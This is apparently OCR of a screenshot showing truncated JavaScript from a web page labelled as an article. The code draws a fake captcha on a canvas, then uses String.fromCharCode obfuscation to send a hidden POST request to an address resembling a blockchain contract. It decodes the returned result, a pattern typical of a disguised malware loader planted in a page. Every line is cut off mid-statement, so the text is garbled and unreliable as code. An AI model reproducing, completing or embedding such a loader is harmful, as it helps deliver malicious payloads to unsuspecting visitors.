
 άρθρο
Hash code: 4b08b3b20b8c8e2f8b7219822c21fe80
modification: 2026-05-18
img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAA
document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.h
.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lin
String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),b
to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,
await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i